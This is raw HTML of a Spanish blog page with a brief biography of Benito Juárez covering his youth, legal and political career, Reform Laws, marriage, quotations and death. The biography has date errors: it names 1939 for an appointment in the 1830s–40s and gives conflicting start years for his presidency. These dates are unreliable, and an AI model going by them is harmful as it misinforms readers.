url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"}];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12125 single-format-standard wp-theme-Newsmag biografia-resumida-y-corta-de-benito-juarez global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div  class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2f4b4e43465b476f4e5d434a4c405f5d404b5a4c4c4640414a5c014c4042" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob"></div>
	</div>
</div>

    <div  id="td-outer-wrap">
    
        <div  class="td-outer-container">
        
            <!--
Header style 5
-->
<div  class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6004010c0914082001120c05030f10120f04150303090f0e05134e030f0d" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_9cc td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div  class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12125" class="post-12125 post type-post status-publish format-standard hentry category-general tag-benito-juarez tag-benito-juarez-biografia tag-biografia tag-biografia-benito-juarez tag-biografia-corta tag-biografia-de-benito-juarez tag-independencia-de-mexico" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en General" class="entry-crumb" href="https://www.blogistar.com/category/general/">General</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Benito Juárez: ¿Quién fue?, ¿Qué Hizo?, Frases e Imágenes</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogistar.com/category/general/">General</a></li></ul>
            <header>
                <h1 class="entry-title">Benito Juárez: ¿Quién fue?, ¿Qué Hizo?, Frases e Imágenes</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12125">829</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p><strong>Benito Juárez conocido como «Benemérito de las Américas»</strong> fue un abogado y político mexicano liberal, <strong>de origen indígena zapoteca, es considerado como héroe nacional, líder de la resistencia a la intervención extranjera así como una de las figuras más populares y emblemáticas de la historia mexicana.</strong></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="22662" data-permalink="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/benito-juarez/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2015/06/benito-juarez-e1679414273927.webp" data-orig-size="415,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="benito juarez" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2015/06/benito-juarez-e1679414273927-249x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2015/06/benito-juarez-e1679414273927.webp" class="aligncenter size-full wp-image-22662" src="https://www.blogistar.com/wp-content/uploads/2015/06/benito-juarez-e1679414273927.webp" alt="Benito Juárez" width="415" height="500" srcset="https://www.blogistar.com/wp-content/uploads/2015/06/benito-juarez-e1679414273927.webp 415w, https://www.blogistar.com/wp-content/uploads/2015/06/benito-juarez-e1679414273927-249x300.webp 249w" sizes="(max-width: 415px) 100vw, 415px" />
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<p><strong>Fue presidente de México en varias ocasiones</strong> del 18 de diciembre de 1857 al 18 de julio de 1872. Juárez vivió una de las épocas más importantes de México, como la consolidación de la nación como república.</p>
<h3>Biografía</h3>
<p><strong>Benito Pablo Juárez García</strong> nació en San Pablo Guelatao, Oaxaca el 21 de marzo de 1806. Sus padres murieron cuando él tenía tres años.</p>
<p>En 1818 se fuga de su pueblo por su deseo de educarse y va rumbo a Oaxaca. Por ese entonces Benito <strong>sufría por su condición indígena y pobre, de discriminación</strong>. Por ello Benito abandona la escuela y decide aprender por cuenta propia.</p>
<p>En 1821, ingresó al seminario de Oaxaca. Así <em>se convirtió en seminarista</em>, a donde estudió latín, filosofía y teología. Sin embargo el seminario no era su vocación.</p>
<p>En 1828 ingresó al Instituto de Ciencias y Artes del Estado, a donde <strong>estudió derecho y entró en contacto con las ideas liberales</strong>. En 1834 obtiene su licenciatura en la carrera de Jurisprudencia. Luego de graduarse trabajó durante algún tiempo defendiendo comunidades indígenas.</p>
<p>En 1830 Juárez es nombrado encargado del Aula de Física del Instituto de Ciencias y Artes de Oaxaca y se desempeñó como rector de su Instituto.</p>
<p><em>En 1832 inicia su carrera política como miembro de la Corte de Justicia del estado de Oaxaca.</em></p>
<p>En 1833 es nombrado como <em>diputado electo de la Honorable Legislatura del estado de Oaxaca</em>.</p>
<p>En 1939 es nombrado <em>ministro suplente del Tribunal Superior de Justicia</em>.</p>
<p>En 1847 se inicia en la masonería. Juárez adoptó como nombre masónico Guillermo Tell.</p>
<p>En 1849, terminada la etapa de interinato, Benito Juárez fue reelegido gobernador de Oaxaca sin oposición y desempeñó el cargo hasta 1852, en que finalizó el período constitucional establecido. Su gestión se caracterizó por lograr el equilibrio económico y la realización de obras públicas como caminos, la reconstrucción del palacio de gobierno, la fundación de escuelas normales, levantamiento de una carta geográfica y del plano de la ciudad de Oaxaca. Creó el puerto de Huatulco y también reorganizó la Guardia Nacional y dejó excedentes en el tesoro.</p><!--CusAds0-->
<p><strong>Los militares lo apresaron en 1853 y fue desterrado</strong> a Cuba. Tiempo después Juárez se trasladó a Nueva Orleans, <a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos</a>, a donde buscó el apoyo de las logias masónicas locales.</p><!--CusAds0-->
<p>En 1854 regresa a <a href="https://www.blogitravel.com/category/mexico/">México</a> para apoyar a la revolución.</p>
<p><strong>En 1858 Benito Juárez se convirtió en presidente de la República por primera vez.</strong></p>
<p><strong>El 16 de enero de 1868 Juárez se reinstala en la presidencia</strong> con una reunión de todo su gabinete.</p>
<h3>¿Qué Hizo?</h3>
<p>A Benito Juárez se le deben las primeras medidas secularizadoras de corte liberal del Estado Mexicano. Sus leyes de reforma agraria, libertad de prensa, separación entre la Iglesia y el Estado y sumisión del ejército a la autoridad civil; provocaron, por una parte, la reacción de las fuerzas conservadoras internas y por otra la una intervención extranjera, que se concretó en la invasión francesa.</p>
<p>Benito Juárez no obstante, dirigió victoriosamente la resistencia y trató de sentar las bases para el funcionamiento de un sistema liberal en un Estado de derecho.</p>
<p>Sus reformas internas prepararon el escenario para la notable modernización de México en el último cuarto del siglo XIX y libraron a México de los restos más flagrantes del neocolonialismo.</p>
<h4>Principales Reformas y Leyes</h4>
<p>• Anuncio del programa del gobierno liberal<br />
• Cesa intervención del Clero en los cementerios y camposantos<br />
• Extinción de las Comunidades de Religiosas en México<br />
• Ley de Matrimonio Civil<br />
• Ley sobre Nacionalización de Bienes Eclesiásticos<br />
• Ley sobre libertad de culto<br />
• Reglamento para el cumplimiento de la Ley de Nacionalización<br />
• Secularización de los Hospitales y Establecimientos de Beneficencia</p>
<h3>Vida Privada</h3>
<p>Se casó con Margarita Maza hija adoptiva de su antiguo patrón, Antonio Maza. Al celebrarse la boda tenía 37 años y ella 17.</p>
<h3>Frases</h3>
<p>• Entre los individuos, como entre las naciones, el respeto al derecho ajeno es la paz.</p>
<p>• Los hombres no son nada, los principios lo son todo.</p>
<p>• La democracia es el destino de la humanidad; la libertad su brazo indestructible.</p>
<p>• Como hijo del pueblo nunca podría olvidar que mi único fin debe ser siempre su mayor prosperidad.</p>
<h3>Muerte</h3>
<p>Benito Juárez <strong>falleció en Ciudad de México, el 18 de julio de 1872 a causa de un infarto al miocardio</strong>.</p>
<p>Sus restos descansan en el Panteón de San Fernando.</p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-12125"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-12125"
				>
				<span id="sharing-facebook-12125" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-12125"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-12125"
				>
				<span id="sharing-twitter-12125" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-12125"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-12125"
				>
				<span id="sharing-whatsapp-12125" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-12125"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-12125"
				>
